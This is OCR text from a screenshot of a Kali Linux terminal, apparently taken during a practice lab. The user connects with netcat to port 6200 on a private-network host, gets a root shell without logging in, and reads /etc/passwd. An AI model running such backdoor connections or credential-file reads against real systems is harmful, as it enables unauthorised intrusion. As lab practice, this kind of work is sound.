 1 2 3 4 16:41
Home
File System
Trash
VBox_GAs_...
themangomamba@kali: ~
File Actions Edit View Help
┌──(themangomamba㉿kali)-[~]
└─$ nc 1
no port[s] to connect to
┌──(themangomamba㉿kali)-[~]
└─$ nc 192.168.56.101 6200
whoami
root
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh